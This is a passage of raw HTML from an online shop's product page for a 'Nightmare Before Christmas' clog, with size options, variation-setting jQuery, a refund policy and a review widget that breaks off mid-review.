		<li id="menu-item-120276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120276"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-expecting-dad/">FOR EXPECTING DAD</a></li>
		<li id="menu-item-120277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120277"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-step-dad/">FOR STEP DAD</a></li>
	</ul>
</li>
	<li id="menu-item-120278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120278 nav-dropdown-col"><a href="https://klasernstore.com/product-category/gift-idea/for-family/">FOR FAMILY</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-120279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120279"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-grandpa/">FOR GRANDPA</a></li>
		<li id="menu-item-120280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120280"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-grandma/">FOR GRANDMA</a></li>
		<li id="menu-item-120282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120282"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-son/">FOR SON</a></li>
		<li id="menu-item-120284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120284"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-mom/">FOR MOM</a></li>
		<li id="menu-item-120283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120283"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-daughter/">FOR DAUGHTER</a></li>
	</ul>
</li>
	<li id="menu-item-120285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120285"><a href="https://klasernstore.com/product-category/gift-idea/for-pet-lovers/">FOR PET LOVERS</a></li>
	<li id="menu-item-120286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120286"><a href="https://klasernstore.com/product-category/gift-idea/for-best-friends/">FOR BEST FRIENDS</a></li>
</ul>
</li>
<li id="menu-item-120228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120228 menu-item-design-default has-dropdown"><a href="https://klasernstore.com/shipping-policy/" class="nav-top-link">Shopping policies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-120288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120288"><a href="https://klasernstore.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
	<li id="menu-item-120289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120289"><a href="https://klasernstore.com/shipping-policy/">Shipping policy</a></li>
	<li id="menu-item-120290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120290"><a href="https://klasernstore.com/privacy-policies/">Privacy Policies</a></li>
	<li id="menu-item-120291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120291"><a href="https://klasernstore.com/term-of-service/">Term of Service</a></li>
</ul>
</li>
<li id="menu-item-120298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120298 menu-item-design-default"><a href="https://klasernstore.com/track-your-order/" class="nav-top-link">TRACK YOUR ORDER</a></li>
<li id="menu-item-120292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120292 menu-item-design-default has-dropdown"><a href="/product-category/shop-by-occasions/" class="nav-top-link">SHOP BY OCCASIONS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-120293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120293"><a href="https://klasernstore.com/product-category/shop-by-occasions/fathers-day/">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-120294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120294"><a href="https://klasernstore.com/product-category/shop-by-occasions/halloween/">HALLOWEEN</a></li>
	<li id="menu-item-120295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120295"><a href="https://klasernstore.com/product-category/shop-by-occasions/thanksgiving/">THANKSGIVING</a></li>
	<li id="menu-item-120296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120296"><a href="https://klasernstore.com/product-category/shop-by-occasions/christmas/">CHRISTMAS</a></li>
	<li id="menu-item-120297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120297"><a href="https://klasernstore.com/product-category/shop-by-occasions/valentines-day/">VALENTINE&#8217;S DAY</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://klasernstore.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-123168" class="product type-product post-123168 status-publish first instock product_cat-add-to-cart-product shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div class="align-center"><img class="lazy-load img-custom-zoom" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://supimg.nyc3.digitaloceanspaces.com/ad9918467d4a73a695320ee78773038f.jpg"  alt="Baeelly™ The Nightmare Before Christmas Crocsss Clog  &#8211; V788" /></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
    data-flickity-options='{
              "cellAlign": "left",
              "wrapAround": false,
              "autoPlay": false,
              "prevNextButtons": true,
              "asNavFor": ".product-gallery-slider",
              "percentPosition": true,
              "imagesLoaded": true,
              "pageDots": false,
              "rightToLeft": false,
              "contain": true
          }'tabindex="0"><div class="col is-nav-selected first">
            <a>
                <img src="https://supimg.nyc3.digitaloceanspaces.com/ad9918467d4a73a695320ee78773038f.jpg" alt="" width="300" height="300" class="lazy-load attachment-woocommerce_thumbnail" loading="lazy" />        
            </a>
            </div><div class="col">
              <a>
                <img src="https://supimg.nyc3.digitaloceanspaces.com/97424c3e391561bfd9e9946febe61570.png" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" loading="lazy"/>
              </a>
            </div> </div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://klasernstore.com/product-category/add-to-cart-product/">Add to cart product</a></nav><h1 class="product-title product_title entry-title">
	Baeelly™ The Nightmare Before Christmas Crocsss Clog  &#8211; V788</h1>
<div id="abc">3 Reviews</div>

	<div class="is-divider small"></div>










<div class='jdgm-widget jdgm-preview-badge' data-id='123168'>
	</div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.95</bdi></span></p>
</div>
<p style="text-align: left;"><strong><img src="https://supoverdesign.nyc3.digitaloceanspaces.com/Cp_547.png" width="50" height="10" /> </strong>Use coupon code <span style="color: #ff0000;"><strong>HELLO</strong></span> to get <strong><span style="color: #ff0000;">5%</span> </strong>discount.<br /><strong>Buy More Save More!</strong><br />- 2 items get <strong><span style="color: #ff0000;">10% OFF</span> </strong>on each product.<br />- 3 or more items get <strong><span style="color: #ff0000;">15% OFF</span> </strong>on each product.<br />- <strong><span style="color: #ff0000;">FREE SHIPPING</span> </strong>for orders over $99.</p>
	
	<form class="cart" action="https://klasernstore.com/product/baeelly-the-nightmare-before-christmas-crocs-clog-v788/" method="post" enctype='multipart/form-data'>
		<div class="sticky-add-to-cart-wrapper"><div class="sticky-add-to-cart"><div class="sticky-add-to-cart__product"><div class="product-title-small hide-for-small"><strong>Baeelly™ The Nightmare Before Christmas Crocsss Clog  &#8211; V788</strong></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.95</bdi></span></p>
</div>
</div><div id="dt_variation"><table class="variations" cellspacing="0"><tbody><tr><td><span class="label-type" style="font-size: 17px; color: rgb(34, 34, 34); text-transform: capitalize;">Type: <b>Men</b></span></td></tr><tr><td class="value woo-variation-items-wrapper"><ul class="variable-items-wrapper reselect-clear option-type"><li class="variable-item selected" data-value="Men" data-option="Type"><span class="variable-item-span variable-item-span-button">Men</span></li></ul></td></tr><tr><td><span class="label-size" style="font-size: 17px; color: rgb(34, 34, 34); text-transform: capitalize;">Size: <b>W6</b></span></td></tr><tr><td class="value woo-variation-items-wrapper"><ul class="variable-items-wrapper reselect-clear option-size"><li class="variable-item selected" data-value="W6" data-option="Size"><span class="variable-item-span variable-item-span-button">W6</span></li><li class="variable-item" data-value="W7" data-option="Size"><span class="variable-item-span variable-item-span-button">W7</span></li><li class="variable-item" data-value="W8" data-option="Size"><span class="variable-item-span variable-item-span-button">W8</span></li><li class="variable-item" data-value="W9" data-option="Size"><span class="variable-item-span variable-item-span-button">W9</span></li><li class="variable-item" data-value="W10" data-option="Size"><span class="variable-item-span variable-item-span-button">W10</span></li><li class="variable-item" data-value="W11" data-option="Size"><span class="variable-item-span variable-item-span-button">W11</span></li><li class="variable-item" data-value="W12" data-option="Size"><span class="variable-item-span variable-item-span-button">W12</span></li></ul></td></tr><tr style="display:none"><td><span id="attribute_custom_name" style="font-size: 17px; color: rgb(34, 34, 34); text-transform: capitalize;">Optional: <b>Custom text</b></span></td></tr><tr style="display:none"><td><input type="text" style="width: 100%; padding: 8px;" name="custom_text" value="" placeholder="Enter your custom text"></td></tr><tr style="display:none"><td><span id="attribute_custom_file" style="font-size: 17px; color: rgb(34, 34, 34); text-transform: capitalize;">Optional: <b>Custom image (allow: png, jpg, gif)</b></span></td></tr><tr style="display:none"><td><input type="file" style="width: 100%; padding: 8px;" name="custom_file" id="custom_file" accept="image/*"><input type="hidden" name="custom_file_name"><input type="hidden" name="custom_file_url"></td></tr><input type="hidden" name="select_value[]" value="Men"><input type="hidden" name="select_value[]" value="W6"><input type="hidden" name="sku" value=""><input type="hidden" name="image" value=""><input type="hidden" name="price" value=""><input type="hidden" name="name" value=""><input type="hidden" name="options[]" value="Type"><input type="hidden" name="options[]" value="Size"></td></tbody></table>        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        jQuery(document).ready(function() {
            jQuery("p.price").html('<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>38.95</span></span>');
            const variations = '[{"price":38.95,"sku":"","image_id":"811896611","option":["Men","W6"]},{"price":38.95,"sku":"","image_id":"811896611","option":["Men","W7"]},{"price":38.95,"sku":"","image_id":"811896611","option":["Men","W8"]},{"price":38.95,"sku":"","image_id":"811896611","option":["Men","W9"]},{"price":38.95,"sku":"","image_id":"811896611","option":["Men","W10"]},{"price":38.95,"sku":"","image_id":"811896611","option":["Men","W11"]},{"price":38.95,"sku":"","image_id":"811896611","option":["Men","W12"]}]';
            const options = '{"Type":["Men"],"Size":["W6","W7","W8","W9","W10","W11","W12"]}';
            const images = '[{"id":"811896611","src":"https:\/\/supimg.nyc3.digitaloceanspaces.com\/ad9918467d4a73a695320ee78773038f.jpg"},{"id":"811896612","src":"https:\/\/supimg.nyc3.digitaloceanspaces.com\/97424c3e391561bfd9e9946febe61570.png"}]';
            tshirt.setVariations(variations);
            tshirt.setOptions(options);
            tshirt.setImages(images);
            tshirt.setName('Baeelly™ The Nightmare Before Christmas Crocsss Clog  &#8211; V788')
        });
        </script>
        </div>
<div class="clear"><b><a href="#lightboxsizechart" style="font-size: 1em; color: blue; font-style:italic; text-decoration: underline">Size guide</a></b></div>
				<div id="lightboxsizechart"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:100% ;padding:0px">
		
			  <iframe src="https://img.bizticket.net/sizechart.php" width="100%" height="500px" scrolling="yes" frameborder="0"></iframe>
				</div>
	
	
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_690ccacd1cf5d">Baeelly™ The Nightmare Before Christmas Crocsss Clog  - V788 quantity</label>
		<input
			type="number"
			id="quantity_690ccacd1cf5d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="123168" class="single_add_to_cart_button button alt">Add to cart</button>

		</div></div>	</form>

	
.</span></p>
<img width="443" height="38" src="https://wpspace.nyc3.digitaloceanspaces.com/wp-content/uploads/2021/07/29181526/rust_badge.png" class="attachment-large size-large" alt="" loading="lazy" data-large_image_width="443" data-large_image_height="38">
<p style="text-align: center;">Guaranteed safe and secure checkout via:<br><strong>Paypal | VISA | MASTERCARD.</strong></p>
<div class="Badges"><p><img src="https://d1vkijg56t0qe5.cloudfront.net/yhnh3wqo/20/03/settings/1585281610460_shield.png"> Secure payment with SSL Encryption.</p><p><img src="https://d1vkijg56t0qe5.cloudfront.net/yhnh3wqo/20/03/settings/1585281638240_smile.png"> If you're not satisfied, let us know and we'll make it right.</p></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-834 current-cat"><a href="https://klasernstore.com/product-category/add-to-cart-product/">Add to cart product</a> <span class="count">(1617)</span></li>
<li class="cat-item cat-item-803"><a href="https://klasernstore.com/product-category/all/">All</a> <span class="count">(269)</span></li>
<li class="cat-item cat-item-622"><a href="https://klasernstore.com/product-category/appeal/">Apparel</a> <span class="count">(7956)</span></li>
<li class="cat-item cat-item-833"><a href="https://klasernstore.com/product-category/best-seller/">best seller</a> <span class="count">(1532)</span></li>
<li class="cat-item cat-item-807"><a href="https://klasernstore.com/product-category/blanket/">blanket</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-813 cat-parent"><a href="https://klasernstore.com/product-category/gift-idea/">Gift Idea</a> <span class="count">(90)</span><ul class='children'>
<li class="cat-item cat-item-817"><a href="https://klasernstore.com/product-category/gift-idea/for-best-friends/">FOR BEST FRIENDS</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-814 cat-parent"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/">FOR DAD</a> <span class="count">(22)</span>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-dad-for-dad/">FOR DAD</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-825"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-expecting-dad/">FOR EXPECTING DAD</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-826"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-step-dad/">FOR STEP DAD</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-815 cat-parent"><a href="https://klasernstore.com/product-category/gift-idea/for-family/">FOR FAMILY</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-830"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-daughter/">FOR DAUGHTER</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-828"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-grandma/">FOR GRANDMA</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-827"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-grandpa/">FOR GRANDPA</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-831"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-mom/">FOR MOM</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-829"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-son/">FOR SON</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-816"><a href="https://klasernstore.com/product-category/gift-idea/for-pet-lovers/">FOR PET LOVERS</a> <span class="count">(26)</span></li>
</ul>
</li>
<li class="cat-item cat-item-806"><a href="https://klasernstore.com/product-category/mug/">Mug</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-805"><a href="https://klasernstore.com/product-category/poster/">Poster</a> <span class="count">(33)</span></li>
<li class="cat-item cat-item-832"><a href="https://klasernstore.com/product-category/shirt/">Shirt</a> <span class="count">(58)</span></li>
<li class="cat-item cat-item-818 cat-parent"><a href="https://klasernstore.com/product-category/shop-by-occasions/">SHOP BY OCCASIONS</a> <span class="count">(1486)</span><ul class='children'>
<li class="cat-item cat-item-822"><a href="https://klasernstore.com/product-category/shop-by-occasions/christmas/">CHRISTMAS</a> <span class="count">(1402)</span></li>
<li class="cat-item cat-item-819"><a href="https://klasernstore.com/product-category/shop-by-occasions/fathers-day/">FATHER'S DAY</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-820"><a href="https://klasernstore.com/product-category/shop-by-occasions/halloween/">HALLOWEEN</a> <span class="count">(79)</span></li>
<li class="cat-item cat-item-821"><a href="https://klasernstore.com/product-category/shop-by-occasions/thanksgiving/">THANKSGIVING</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-823"><a href="https://klasernstore.com/product-category/shop-by-occasions/valentines-day/">VALENTINE'S DAY</a> <span class="count">(5)</span></li>
</ul>
</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="size_chart_tab active" id="tab-title-size_chart" role="tab" aria-controls="tab-size_chart">
					<a href="#tab-size_chart">
						Size Chart					</a>
				</li>
											<li class="refund_policy_tab " id="tab-title-refund_policy" role="tab" aria-controls="tab-refund_policy">
					<a href="#tab-refund_policy">
						Refund Policy					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						Shop Review					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--size_chart panel entry-content active" id="tab-size_chart" role="tabpanel" aria-labelledby="tab-title-size_chart">
										<iframe src="https://img.bizticket.net/sizechart.php" width="100%" height="500px" scrolling="yes" frameborder="0"></iframe><style>
			.size-guide{text-align: center;color: black;width: 100%;}
			.tb_left, .s12 {width: 150px;text-align: left;}
			.size-guide th, .s11 {width: 80px;color: white;background-color: #1376bc;}
			.s0 {
				background-color: #ffffff;text-align: left;font-weight: bold;color: #ff0000;font-family: "Arial";font-size: 12pt;vertical-align: bottom;
				white-space: nowrap;padding: 2px 3px 2px 3px;
			}
		</style>				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--refund_policy panel entry-content " id="tab-refund_policy" role="tabpanel" aria-labelledby="tab-title-refund_policy">
										<p><strong>30-DAY RETURN POLICY</strong>
	<br />RECEIVE WRONG OR DAMAGED ITEMS? NO PROBLEM, WE WILL SEND YOU A NEW ITEM. WE DO JUST ABOUT ANYTHING TO MAKE THE CUSTOMERS HAPPY!</p>
	<p>We will gladly issue you a replacement item or issue a refund back to your original form of payment for any of the following reasons:</p>
		<li>The printed image is not clear or not in the center of print area.</li>
		<li>Package received wrongly against the order.</li>
		<li>Damaged due to delivery: torn, dirty…</li>
		<li>The order is not in the right size, color or style compared to the order.</li>
		<li>Other mistakes caused by us…</li>				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<article class='jdgm-widget jdgm-all-reviews-widget'>
	<style class='jdgm-temp-hiding-style'>.jdgm-all-reviews-widget{ display: none }</style>
	<style>  </style> <div class='jdgm-all-reviews__header' data-number-of-reviews='3' data-average-rating='3.67' data-number-of-product-reviews='3' data-number-of-shop-reviews='0'> <div class='jdgm-all-reviews__summary'> <div class='jdgm-all-reviews__summary-stars' tabindex='0' aria-label='Average rating is 3.67' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-all-reviews__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='67'>  <div class='jdgm-histogram__star' role='button' aria-label="67% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 67%;'> </div> </div> <div class='jdgm-histogram__percentage'>67%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='1' data-percentage='33'>  <div class='jdgm-histogram__star' role='button' aria-label="33% (1) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 33%;'> </div> </div> <div class='jdgm-histogram__percentage'>33%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"><style type="text/css"></style><div class="jdgm-medals" data-link="https://judge.me/medals"><div class="jdgm-medals__container"><div class="jdgm-medal-wrapper" title="Diamond Authentic Shop. 100% of published reviews are verified reviews"><a class="jdgm-medal jdgm--loading" data-tier="diamond" data-type="auth"><div class="jdgm-medal__image" data-alt="Judge.me Diamond Authentic Shop medal" data-url="auth/diamond.svg"></div></a></div><div class="jdgm-medal-wrapper" title="Diamond Transparent Shop. Published 100% of verified reviews received in total"><a class="jdgm-medal jdgm--loading" data-tier="diamond" data-type="tran"><div class="jdgm-medal__image" data-alt="Judge.me Diamond Transparent Shop medal" data-url="tran/diamond.svg"></div></a></div></div></div></div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div>	<div class='jdgm-all-reviews__body'>
		<div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='434d4f30-e032-4090-9cca-18dbca92cc27' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-14 05:00:13 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/product/football-crocs-personalized-b-bills-team-pattern-clog-shoes/#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Football Crocsss - Personalized B.Bills Team Pattern Clog Shoes </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Donna Lazzara</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>My grandson loved them!</p></div> <div class='jdgm-rev__pics'>   </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='64652abe-7939-4aab-8616-0772fcce80f8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-08-11 04:10:07 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/product/personalized-best-mom-ever-heart-mug-gift-for-mom-11-oz-white-mug/#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Personalized Best Mom Ever Heart Mug -Gift For Mom 11 Oz. White Mug </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Peter James</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>unacceptable</b> <div class='jdgm-rev__body'><p>The names on this coffee cup did not match up to my real time needs.</p></div> <div class='jdgm-rev__pics'>   </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0a7dbfde-c40a-4ad3-af1d-8060debd6084' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star 